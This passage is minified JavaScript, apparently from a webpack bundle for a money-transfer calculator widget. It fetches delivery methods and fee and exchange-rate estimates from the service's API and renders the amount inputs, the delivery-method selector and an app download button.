0,Promise,(function(){var o,r,s,c;return(0,a.YH)(this,(function(a){switch(a.label){case 0:o=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},a.label=1;case 1:return a.trys.push([1,3,,4]),[4,i.A.get(r,{params:o,headers:s})];case 2:return[2,a.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=a.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,o,r,s,c,u,m){return(0,a.sH)(this,void 0,Promise,(function(){var p,g,h,f,v;return(0,a.YH)(this,(function(y){switch(y.label){case 0:p=new URLSearchParams((0,a.fX)((0,a.fX)((0,a.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",u]],(0,a.zs)((null==s?void 0:s.map((function(e){return["promo_codes",e]})))||[]),!1),(0,a.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1),(0,a.zs)(m?[["include_speed_estimates","true"]]:[]),!1)),g=this.baseUri.appendPath("/v3/calculator/estimate").toString(),h={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json","Accept-Language":o.language},y.label=1;case 1:return y.trys.push([1,3,,4]),[4,i.A.get(g,{params:p,headers:h})];case 2:return f=y.sent(),[2,d.zz.deserialize(f.data)];case 3:return v=y.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>a,zz:()=>v});var a,o=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(a||(a={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,o.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,o.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,o.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("icon")],t.prototype,"icon",void 0),(0,o.Cg)([(0,r.property)("long_text")],t.prototype,"longText",void 0),(0,o.Cg)([(0,r.property)("short_text")],t.prototype,"shortText",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,o.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,o.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,o.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,o.Cg)([(0,r.property)("source_currency",u)],t.prototype,"sourceCurrency",void 0),(0,o.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,o.Cg)([(0,r.property)("target_currency",u)],t.prototype,"targetCurrency",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,o.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,o.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,o.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("conduit",d)],t.prototype,"conduit",void 0),(0,o.Cg)([(0,r.property)("discount",m)],t.prototype,"discount",void 0),(0,o.Cg)([(0,r.property)("exchange_rate",p)],t.prototype,"exchangeRate",void 0),(0,o.Cg)([(0,r.property)("fee",g)],t.prototype,"fee",void 0),(0,o.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,o.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,o.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,o.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,o.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,o.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,o.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),(0,o.Cg)([(0,r.property)("speed_estimate",c)],t.prototype,"speedEstimate",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(h))],t.prototype,"estimates",void 0),t}(i()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimate",h)],t.prototype,"estimate",void 0),(0,o.Cg)([(0,r.property)("pay_out_price_estimates",f)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{var a;n.d(t,{D:()=>a,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(a||(a={}));var o=[{key:"Whatsapp Conversation Initiated",value:a.WHATSAPP_CONVERSATION_INITIATED}]},826068:(e,t,n)=>{n.d(t,{A:()=>Dt});var a=n(585608),o=n(514041),r=n(294362),i=n(59330),s=n(760772),l=n(533064),c=n(634958),u=n(757647),d=n(606072),m=n(627848),p=n(497496),g=n(95744),h=n(157486),f=n(453777),v=n(129677),y={0:v.B.PRIMARY,1:v.B.SECONDARY};function C(e){if(null==e)return null;if("string"==typeof e){if(Object.values(v.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in y?y[t]:null}return"number"==typeof e&&e in y?y[e]:null}var E=n(599093),b=n(412867),A=n(892760),I=n(480938),T=n(977367),N=function(e){var t=e.style;return{brandContainer:t((0,T.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,T.Lc)("none")),header:t((0,T.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(T.cs.h4),lineBelowFlags:t((0,T.Lc)("md","top"),(0,T.Lc)("lg","bottom")),marginTopLg:t((0,T.Lc)("lg","top")),marginTopMdLg:t((0,T.Lc)("mdLg","top")),marginTopMd:t((0,T.Lc)("md","top")),marginTopSm:t((0,T.Lc)("sm","top")),marginBottomMdLg:t((0,T.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,T.Lc)("mdSm","horizontal"))}},M=function(e){var t=e.style,n=t({position:"relative"}),o=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,a.Cl)((0,a.Cl)({},d.pL.mdDown({flexDirection:"column"})),d.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xxlUp({maxWidth:I.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),d.pL.mdDown((0,T.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,a.Cl)({},d.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,a.Cl)({},d.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,a.Cl)({},d.pL.mdDown((0,T.eV)("lg","vertical")))}),u=t({width:"50%",$nest:(0,a.Cl)({},d.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,T.Lc)("none")))}),m=t({$nest:(0,a.Cl)({},d.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,T.Lc)("none")))}),p=t((0,T.eV)("xl","vertical"),{$nest:(0,a.Cl)({},d.pL.mdDown((0,a.Cl)((0,a.Cl)({},(0,T.eV)("lg","top")),(0,T.eV)("none","bottom"))))}),g=t((0,T.eV)("lg","bottom")),h=t({$nest:d.pL.mdDown((0,T.eV)("md","top"))}),f=t({$nest:d.pL.mdDown((0,T.eV)("lg","top"))});return{container:n,box:o,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:u,componentContainer:m,paddingMdHorizontal:t({$nest:(0,a.Cl)({},d.pL.mdDown((0,T.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:g,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,a.Cl)({},d.pL.mdUp((0,T.Lc)("md","left")))}),marginRightMd:t({$nest:(0,a.Cl)({},d.pL.mdUp((0,T.Lc)("md","right")))}),marginBottomMd:t((0,T.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.lgUp({display:"none"})),d.pL.mdDown((0,T.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.mdDown({display:"none"})),d.pL.lgUp((0,T.eV)("sm","vertical")))})}},D=n(367977),L=n(211589),x=n(509034),S=n(102837),O=n(512662),w=n(454256),k=n(749652),j=n(851264),_=[" "," ",",","."],z=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},R=function(e,t,n){return null==e?"":(0,j.ZV)(n,t,e,2)},V=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(z(t));return n.test(e)||""===e?e:null},U=function(e,t){var n=z(t),a=_.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!a.includes(e)})).join("")},P=function(e,t){var n=z(t);return Number(e.replace(n,"."))},F=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},H=function(e,t,n){var o=(0,a.zs)(e.split("."),2),r=o[0],i=o[1],s=z(n),l=(0,j.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},B=function(e){return null==e?null:parseFloat(e)},G=n(46118),W=n(351245),Y=n(306522),Q=n(357431);const Z=function(e){var t,n,s,c,u,d=(0,i.Ay)(),m=d.context,p=d.styleSheet,g=d.locale,h=m.flag,f=m.corridor,y=m.merchandisingFacts,C=m.isReferralSegment,E=m.catalog,I=(0,l.I)(N,p),T=!e.hideFlags&&(!!(null==h?void 0:h.currentReceive)||(null==h?void 0:h.currentSend)),M=o.useCallback((function(e){var t,n="send"===e?f.sendingCountry.iso3:(null===(t=f.receivingCountry)||void 0===t?void 0:t.iso3)||"",a=k.Ay[n];return a?(0,w.qQ)(a.iso3,g):""}),[null===(t=f.receivingCountry)||void 0===t?void 0:t.iso3,f.sendingCountry.iso3,g]),j=null===(n=E.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses[0],_=H((null==y?void 0:y.effectiveRateAsLowAs)||"",(null===(s=f.receivingCountry)||void 0===s?void 0:s.iso3)||"",g),z=(null==j?void 0:j.source)!==(null==j?void 0:j.target),R=o.useCallback((function(){(0,b.y1)({target:W.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),V=C?e.translate("Your referral reward"):e.translate("New customer offer");return o.createElement("div",{className:I.brandContainer},!e.hideRibbon&&o.createElement(A.A,{text:e.ribbonText||V,context:m,style:I.marginBottomMdLg,styleSheet:p,theme:e.theme}),T&&o.createElement(D.A,{receiveSVG:null===(c=null==h?void 0:h.currentReceive)||void 0===c?void 0:c.png[G.e.s],receiveAltText:M("receive"),sendSVG:null===(u=null==h?void 0:h.currentSend)||void 0===u?void 0:u.png[G.e.s],sendAltText:M("send"),styleSheet:p,theme:e.theme}),!e.hideFlags&&o.createElement("div",{className:I.marginTopMdLg},z&&(null==y?void 0:y.effectiveRateAsLowAs)&&o.createElement(S.A,(0,a.Cl)({receiveRateProps:{rate:_},rateClassName:I.rate},d)),!z&&!!j&&o.createElement("div",{className:I.lineBelowFlags},o.createElement("p",{className:I.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",j.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",j.target)))),o.createElement(x.A,{className:(0,r.Ly)(I.header,!e.hideFlags&&I.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),o.createElement("div",{className:"".concat(I.contentFlex," justify-content-center")},o.createElement(Y.o,{variant:"plarge",tag:e.placement===Q.A.HERO?"h2":"h3",className:(0,r.Ly)(I.marginTopSm)},o.createElement(O._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&o.createElement("div",{className:I.marginTopMd},o.createElement(L.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:v.B.PRIMARY,theme:e.theme,onCtaClick:R})))};var K,X,J=n(567664),q=n(41339),$=n(763907),ee=n(885289),te=n(615690),ne=n(283653),ae=n(155815),oe=n(819766),re=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:B(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:B(e.fee.totalFeeAmount),feeDiscountAmount:B(e.discount.feeDiscountAmount),sendDiscountAmount:B(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case ae.w8.IOF:e.iof=t.amount;break;case ae.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null,speedEstimate:e.speedEstimate?{icon:e.speedEstimate.icon,longText:e.speedEstimate.longText,shortText:e.speedEstimate.shortText}:null};var t,n},ie=function(e,t,n,o,r){return(0,a.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,o)];case 1:return(s=a.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},se=function(e,t,n,o,r,i,s,l,c,u,d,m,p){return(0,a.sH)(void 0,void 0,Promise,(function(){var g,h,f;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return n=(0,oe.m)(n),o=(0,oe.m)(o),[4,c.fetchMerchandisingPriceEstimate(e,t,"".concat(r.iso3,":").concat(n,"-").concat(i.iso3,":").concat(o),s,l,d,m,u,p)];case 1:return(g=a.sent())&&g.estimate?((h=[]).push(re(g.estimate)),(null===(f=g.payOutPriceEstimates)||void 0===f?void 0:f.estimates)&&g.payOutPriceEstimates.estimates.length>0&&g.payOutPriceEstimates.estimates.forEach((function(e){return h.push(re(e))})),h.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,h]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(K||(K={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_RECEIVE_CURRENCY_CHANGE="HANDLE_RECEIVE_CURRENCY_CHANGE",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(X||(X={}));var le=function(e,t){var n=t.type,o=t.payload;switch(n){case X.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:te.p.SEND})}(e,o);case X.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:te.p.RECEIVE})}(e,o);case X.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case X.HANDLE_RECEIVE_CURRENCY_CHANGE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{receiveCurrency:t.currency,isReceiveLoading:!0,selectedMethod:null})}(e,o);case X.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case X.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,userLastInput:K.SEND_AMOUNT,lastEnteredInputType:te.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,o);case X.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,receiveCurrencyView:t.currencyView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,o);case X.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:te.p.RECEIVE})}(e,o);case X.SET_RECEIVE_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{receiveAmountView:o.amountView});case X.SET_SEND_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{sendAmountView:o.amountView});case X.SET_METHOD_SELECTION_REQUIRED:return(0,a.Cl)((0,a.Cl)({},e),{methodSelectionRequired:o.methodSelectionRequired});case X.SET_SHOW_PROMO_RATE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,o);case X.SET_IS_LOADING:return function(e,t){return(0,a.Cl)((0,a.Cl)((0,a.Cl)({},e),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,o);default:return e}},ce=n(956918),ue=function(e,t,n,a){return ce.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:a})},de=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},me=n(589750),pe=n(832732),ge=n(736365),he=n(475331),fe=n(93118),ve=n(295501),ye=n(256186),Ce=n(243023),Ee=n(881998),be=n(83980),Ae=n(147689),Ie=(0,he.Sq)(ge.A),Te=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({textAlign:"center"}),o=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:a,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:pe.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:o,textImg:t({display:"inline-block"})}};const Ne=o.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,s=n.locale,c=n.styleSheet,u=(0,l.I)(Te,c),d=o.useMemo((function(){return(0,he.qt)(Ie,s)}),[s]),m=o.useCallback((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");(0,b.y1)({target:t,screen:"app-store-button",context:"calculator-app-store-button"})}),[r.isAndroid]),p=fe.dQ.Apple,g=Ee.c.AppStore;return r.isAndroid&&(p=fe.dQ.Google,g=Ee.c.GooglePlay),o.createElement(o.Fragment,null,o.createElement(ye.t,(0,a.Cl)({fullContent:!0,variant:v.B.SECONDARY,theme:t,onClick:m,href:(0,fe.jO)(p,s,r,n.componentName)},(0,ve.W)(n)),o.createElement("div",{className:u.btnInnerContainer},o.createElement("div",{className:u.imgContainer},o.createElement("img",{src:p===fe.dQ.Apple?be:Ae,alt:p===fe.dQ.Apple?"App Store":"Google Play"})),o.createElement("div",null,d("Download the app")))),o.createElement("div",{className:u.center},o.createElement(Ce.A,(0,a.Cl)({source:g,theme:ne.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,ve.W)(n)))))}));var Me=n(108920),De=n(489243),Le=n(100262),xe=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(T.cs.p,{flex:"1 0 0"}),selectionContainer:t((0,Le.vI)("input"),(0,Le.rH)(n.input.border),{alignItems:"flex-start",background:n.background,display:"flex",flex:"1 0 0",flexDirection:"column",gap:(0,Le.uI)("betweenActions"),padding:"8px 16px 8px 8px",cursor:"pointer",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(n.focusOutline))}}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(T.cs.psmall,{color:De.colorBrandIndigo5}),selectionRequired:t({color:n.input.label}),selectionRequiredError:t((0,T.Lc)("sm","top"),T.cs.psmall,{color:De.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly((0,a.Cl)((0,a.Cl)({},(0,T.eV)("md","vertical")),{background:De.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:T.IQ.modal}))),d.pL.smUp((0,a.Cl)((0,a.Cl)({},d.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuHidden:t({display:"none"}),menuInnerContainer:t({background:De.colorWhite,$nest:(0,a.Cl)({},d.pL.smUp((0,a.Cl)((0,a.Cl)({},T.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly((0,T.Lc)("mdLg","bottom"),(0,T.eV)("md","right"))),d.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,a.Cl)({},d.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,T.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:De.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:De.colorBrandGray1,outline:0}}}),selectedOption:t({background:De.colorBrandGray2}),optionMethodName:t(d.YU.bold,T.AM.lineHeight140,{$nest:(0,a.Cl)((0,a.Cl)({},d.pL.smDown(T.TA.mobileP)),d.pL.mdUp(T.TA.p))}),optionFeeMessage:t(d.YU.regular,T.AM.lineHeight140,{color:Le._k.benefit.default,$nest:(0,a.Cl)((0,a.Cl)({},d.pL.smDown(T.TA.mobilePSmall)),d.pL.mdUp(T.TA.psmall))})}},Se=n(589e3),Oe=function(e){var t=e.estimates,n=e.onChange,s=e.selectedMethod,c=e.sendCurrency,u=e.sendCountry,d=e.receiveCountry,m=e.showError,p=e.translate,g=(0,i.Ay)(),h=g.context,f=g.locale,v=g.styleSheet,y=(0,l.I)(xe,v),C=h.deviceEnvironmentId,E=void 0===C?"":C,A=o.useMemo((function(){return new q.A(h.clientserviceUrl)}),[h.clientserviceUrl]),I=(0,a.zs)(o.useState(!1),2),T=I[0],N=I[1],M=function(){T||(0,b.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId}}),N(!T)},D=o.useRef(null);o.useEffect((function(){if(T)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){D.current&&!D.current.contains(e.target)&&N(!1)}function t(e){"Escape"!==e.key&&"Tab"!==e.key||N(!1)}}),[T]);var L=(0,a.zs)(o.useState({}),2),x=L[0],S=L[1];o.useEffect((function(){(0,a.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return[4,ie(u,d,f,E,A)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),S(t),[2]}}))}))}),[u,d,f,E,A]);var O=function(e){return x[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var a="".concat(R(e.feeAmount,c,f)," ").concat(c);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?ce.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:a}):ce.Ay.replace(p("{{fee}} fee"),{fee:a})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",l=(0,r.Ly)(y.optionContainer,s===i&&y.selectedOption);return o.createElement("div",{className:l,key:i,onClick:function(){return e=i,(0,b.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId,selectedValue:e}}),n(e),void M();var e}},o.createElement("div",{className:y.optionMethodName},O(i)),o.createElement("div",{className:y.optionFeeMessage},t))};return o.createElement("div",{ref:D},o.createElement("div",{className:y.labelContainer},o.createElement("div",{className:y.deliveryLabel},p("Delivery method")),o.createElement("div",{className:y.selectionContainer,onClick:M,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),M())},tabIndex:0,role:"combobox","aria-expanded":T,"aria-haspopup":"listbox","aria-controls":"delivery-methods-listbox","aria-label":p("Delivery 